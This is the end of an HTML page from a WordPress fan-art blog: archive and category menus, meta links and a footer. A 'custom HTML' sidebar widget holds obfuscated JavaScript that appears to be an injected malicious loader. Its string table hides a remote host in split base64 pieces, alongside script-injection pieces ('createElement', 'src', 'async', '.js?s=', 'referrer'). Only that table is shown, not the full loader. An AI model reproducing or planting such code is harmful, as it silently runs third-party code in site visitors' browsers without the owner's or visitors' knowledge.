	<option value='http://jasonbot.com/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201604'> April 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201512'> December 2015 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201511'> November 2015 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201510'> October 2015 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201408'> August 2014 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201407'> July 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201404'> April 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201401'> January 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201312'> December 2013 &nbsp;(15)</option>
	<option value='http://jasonbot.com/?m=201311'> November 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201310'> October 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201309'> September 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201305'> May 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201302'> February 2013 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201301'> January 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201212'> December 2012 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201211'> November 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201210'> October 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201209'> September 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201208'> August 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201207'> July 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201206'> June 2012 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201205'> May 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201204'> April 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201203'> March 2012 &nbsp;(12)</option>
	<option value='http://jasonbot.com/?m=201202'> February 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201201'> January 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201112'> December 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201111'> November 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201110'> October 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201109'> September 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201108'> August 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201107'> July 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201106'> June 2011 &nbsp;(13)</option>
	<option value='http://jasonbot.com/?m=201105'> May 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201104'> April 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201103'> March 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201102'> February 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201101'> January 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201012'> December 2010 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201007'> July 2010 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201006'> June 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201005'> May 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201004'> April 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201003'> March 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201002'> February 2010 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201001'> January 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200912'> December 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200911'> November 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200910'> October 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200909'> September 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200908'> August 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200907'> July 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200906'> June 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200905'> May 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200904'> April 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200903'> March 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200902'> February 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200901'> January 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200812'> December 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200811'> November 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200810'> October 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200809'> September 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200808'> August 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200807'> July 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200806'> June 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200805'> May 2008 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200804'> April 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200803'> March 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200802'> February 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200801'> January 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200712'> December 2007 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200711'> November 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200710'> October 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200709'> September 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200708'> August 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200707'> July 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200706'> June 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200705'> May 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200704'> April 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200703'> March 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200702'> February 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200701'> January 2007 &nbsp;(15)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-57"><a href="http://jasonbot.com/?cat=57">Adventure Time</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://jasonbot.com/?cat=13">Battle Beasts</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://jasonbot.com/?cat=18">Celebrities</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://jasonbot.com/?cat=56">Comics</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://jasonbot.com/?cat=47">Crafts</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://jasonbot.com/?cat=30">Crossovers</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://jasonbot.com/?cat=50">Customs</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://jasonbot.com/?cat=17">Cyborgs</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://jasonbot.com/?cat=33">Disney</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://jasonbot.com/?cat=16">Doctor Who</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://jasonbot.com/?cat=34">Ego &#8211; Raging</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://jasonbot.com/?cat=45">Food Mascots</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://jasonbot.com/?cat=67">G.I. Joe</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://jasonbot.com/?cat=58">Glyos</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://jasonbot.com/?cat=70">Hanna-Barbera</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://jasonbot.com/?cat=4">He-Man/She-Ra</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://jasonbot.com/?cat=7">He-Man/She-Ra &#8211; Heroes</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://jasonbot.com/?cat=8">He-Man/She-Ra &#8211; Heroes &#8211; He-Man and Allies</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://jasonbot.com/?cat=12">He-Man/She-Ra &#8211; Heroes &#8211; She-Ra and the Rebellion</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://jasonbot.com/?cat=19">He-Man/She-Ra &#8211; Knockoffs</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://jasonbot.com/?cat=14">He-Man/She-Ra &#8211; Non-Canon</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://jasonbot.com/?cat=3">He-Man/She-Ra &#8211; Villains</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://jasonbot.com/?cat=5">He-Man/She-Ra &#8211; Villains &#8211; Skeletor and Minions</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://jasonbot.com/?cat=32">He-Man/She-Ra &#8211; Villains &#8211; Snake Men</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://jasonbot.com/?cat=10">He-Man/She-Ra &#8211; Villains &#8211; The Horde</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://jasonbot.com/?cat=52">Help the Cheerleader</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://jasonbot.com/?cat=28">Hi-Larious Hi-Jinx</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://jasonbot.com/?cat=24">Holidays</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://jasonbot.com/?cat=23">Holidays &#8211; Chinese New Year</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://jasonbot.com/?cat=40">Holidays &#8211; Christmas</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://jasonbot.com/?cat=39">Holidays &#8211; Halloween</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://jasonbot.com/?cat=65">Inktober</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://jasonbot.com/?cat=22">J.Ho Originals</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://jasonbot.com/?cat=36">Legend of Cog</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://jasonbot.com/?cat=61">March Of Robots</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://jasonbot.com/?cat=63">Mer May</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://jasonbot.com/?cat=37">Moldy Oldies</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://jasonbot.com/?cat=38">Monsters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://jasonbot.com/?cat=6">Obscure Characters</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://jasonbot.com/?cat=44">Olympic Mascots</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://jasonbot.com/?cat=29">Pointless Rambling</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://jasonbot.com/?cat=68">Rabbit Rabbit</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://jasonbot.com/?cat=21">Reviews</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://jasonbot.com/?cat=48">Robotech</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://jasonbot.com/?cat=25">Robots</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://jasonbot.com/?cat=49">Sculpture</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://jasonbot.com/?cat=55">Sentai</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://jasonbot.com/?cat=15">Shameless Plugs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://jasonbot.com/?cat=9">Site News</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://jasonbot.com/?cat=42">Star Trek</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://jasonbot.com/?cat=41">Star Wars</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://jasonbot.com/?cat=62">Store Mascots</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://jasonbot.com/?cat=11">Superheroes</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://jasonbot.com/?cat=64">Tattoos</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://jasonbot.com/?cat=20">Teenage Mutant Ninja Turtles</a>
</li>
	<li class="cat-item cat-item-66 current-cat"><a aria-current="page" href="http://jasonbot.com/?cat=66">Thundercats</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://jasonbot.com/?cat=54">Tokusatsu</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://jasonbot.com/?cat=27">Transformers</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://jasonbot.com/?cat=26">Transformers &#8211; Autobots</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://jasonbot.com/?cat=43">Transformers &#8211; Decepticons</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://jasonbot.com/?cat=51">Tron</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://jasonbot.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://jasonbot.com/?cat=59">Unicorns</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://jasonbot.com/?cat=35">Video Games</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://jasonbot.com/?cat=46">Video Games &#8211; Brawlers</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://jasonbot.com/?cat=31">Wallpapers</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="http://jasonbot.com/wp-login.php">Log in</a></li>
			<li><a href="http://jasonbot.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://jasonbot.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> ~ </span>
			Theme: Penscratch by <a href="http://wordpress.com/themes/penscratch/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/navigation.js?ver=20120206" id="penscratch-navigation-js"></script>
<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/skip-link-focus-fix.js?ver=20130115" id="penscratch-skip-link-focus-fix-js"></script>

</body>
</html>